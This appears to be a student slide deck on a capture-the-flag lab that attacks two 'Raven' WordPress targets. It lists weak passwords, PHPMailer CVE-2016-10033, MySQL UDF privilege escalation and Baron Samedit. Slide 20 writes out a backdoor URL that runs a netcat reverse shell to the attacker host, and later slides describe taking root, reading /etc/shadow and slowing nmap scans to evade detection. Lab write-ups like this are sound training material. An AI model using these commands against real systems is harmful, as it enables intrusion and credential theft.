Slide 1
Duncan Andrews
Final Engagement
Attack, Defense & Analysis of a Vulnerable Network

Slide 2
Table of Contents
This document contains the following resources:
Network Topology & Critical Vulnerabilities
Exploits Used
Avoiding Detection
Maintaining Access

Slide 3

Network Topology
& Critical Vulnerabilities
‹#›

Slide 4

Network Topology
Network
Address Range: 192.168.1.1-255
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.1
OS: Windows 10 Pro
Hostname: ML-RefVm-684427
IPv4: 192.168.1.90
OS: Kali Linux 2020.1
Hostname: Kali
IPv4: 192.168.1.100
OS: Ubuntu 18.04.4 LTS
Hostname: ELK
IPv4: 192.168.1.105
OS: Ubuntu 18.04.1 LTS
Hostname: Server1
IPv4: 192.168.1.110
OS: Debian Linux 8.11
Hostname: Target1
IPv4: 192.168.1.115
OS: Debian Linux 8.11
Hostname: Target2

Slide 5
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities exclusive to Target 1.
Vulnerability | Description | Impact
CWE-521 Weak Password Requirements | One password easily guessed Two passwords cracked with hashcat | Allows an attacker to log in via SSH as Michael or Steven Allows an attacker to log in to Wordpress admin as Steven
CWE-250 Execution with Unnecessary Privileges CWE-269 Improper Privilege Management | Steven has permission to run Python with sudo | Allows privilege escalation to root

Slide 6
Critical Vulnerabilities: Target 1 and Target 2 (1 of 3)
Our assessment uncovered the following critical vulnerabilities in Target 1 and Target 2.
Vulnerability | Description | Impact
CWE-200 Exposure of Sensitive Information to an Unauthorized Actor | On Target 1, Flag 1 is publicly exposed in HTML page source On Target 2, Flag 1 is publicly exposed at raven.local/vendor/PATH On Target 1 and Target 2 Wpscan enumerates all Wordpress usernames | Allows an attacker to access Sensitive information (Flag 1 and Wordpress usernames)
CWE-548 Exposure of Information Through Directory Listing | Directory listing is enabled at raven.local/vendor/ | Allows anyone to browse the files and directories at this location

Slide 7
Critical Vulnerabilities: Target 1 and Target 2 (2 of 3)
Our assessment uncovered the following critical vulnerabilities in Target 1 and Target 2.
Vulnerability | Description | Impact
CWE-269 Improper Privilege Management | Wordpress is accessing the MySQL database using the MySQL root user | Allows anyone with read access to wp-config.php to directly run arbitrary commands in any database on the server
CVE-2016-10033 PHPMailer before 5.2.18 Remote Code Execution | The mailSend function PHPMailer (before 5.2.18) might allow remote code execution, via a \" in a crafted Sender property | Allows an attacker to run commands and execute code as the www-data user

Slide 8
Critical Vulnerabilities: Target 1 and Target 2 (3 of 3)
Our assessment uncovered the following critical vulnerabilities in Target 1 and Target 2.
Vulnerability | Description | Impact
CWE-250 Execution with Unnecessary Privileges EDB-ID-1518 MySQL User-Defined Function (UDF) Dynamic Library | The MySQL service is running as root If MySQL is running as root, a dynamic library can be installed as a user defined SQL function This function can be called via SQL, allowing system commands to be executed as root | Allows privilege escalation to root
CVE-2021-3156 The Baron Samedit Heap Buffer Overflow | Heap Buffer Overflow in the version of Sudo (1.8.10p3) installed on the server | Allows privilege escalation to root

Slide 9
Exploits Used
‹#›

Slide 10

Exploitation: CWE-200 - Exposure of Sensitive Information
On Target 1, viewing HTML source in Firefox, reveals Flag 1

Slide 11

Exploitation: CWE-200 - Exposure of Sensitive Information
On both targets, WPscan reveals Wordpress usernames
Provides an attacker usernames to use during password brute force attacks

Slide 12

Exploitation: CWE-521 - Weak Password Requirements

Slide 13


Exploitation: CWE-521 - Weak Password Requirements
Michael’s account can read /var/www/html/wordpress/wp-config.php
Which has Wordpress database credentials (which happen to be the root MySQL user)
We can select, read, write and delete any data we want now (Flag 3 and Flag 4)

Slide 14

Exploitation: CWE-521 - Weak Password Requirements
Michael’s SSH password is the same as his username and easily guessed
Steven’s SSH and Wordpress password is weak and easily cracked with John
These credentials allow an attacker to access an SSH shell as either user
Seven’s credentials allow an attacker to access Wordpress admin - view all posts

Slide 15

Exploitation: CWE-521 - Weak Password Requirements

Slide 16

Exploitation: CWE-521 - Weak Password Requirements

Slide 17

Exploitation: CWE-250 - Execution with Unnecessary Privileges

Slide 18


Exploitation: CWE-548: Exposure Through Directory Listing

Slide 19

Exploitation: CVE-2016-10033 - PHPMailer RCE
Script, drops a PHP backdoor on the target, allowing shell commands as www-data

Slide 20

Exploitation: CVE-2016-10033 - PHPMailer RCE
raven.local/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20%2Fbin%2Fbash

Slide 21

Exploitation: CWE-250 - Execution with Unnecessary Privileges
Compiling and linking the
dynamic library
from source code

Slide 22

Exploitation: CWE-250 - Execution with Unnecessary Privileges
Moving the dynamic library to the required folder
Creating the user defined SQL function
Calling the function to get a reverse shell as the root user

Slide 23

Exploitation: CWE-250 - Execution with Unnecessary Privileges
Receiving the reverse shell
Finding Flag 4
Accessing /etc/shadow

Slide 24

Exploitation: CVE-2021-3156 - Baron Samedit Sudo Exploit
This test returns a Segmentation Fault if Sudo is vulnerable to Baron Samedit
Metasploit exploit failed with compiler error message requiring additional option

Slide 25
Avoiding Detection
‹#›

Slide 26


Stealth Exploitation - Port Scan Monitor
Count unique ports accessed on destination IP, by source IP
Threshold >= 60, within 1 minute

Slide 27

Stealth Exploitation - Port Scan Monitor
Mitigating Detection
We can attempt to avoid detection using the -T option
Tested with nmap -v -p- -T1 192.168.1.115

Slide 28
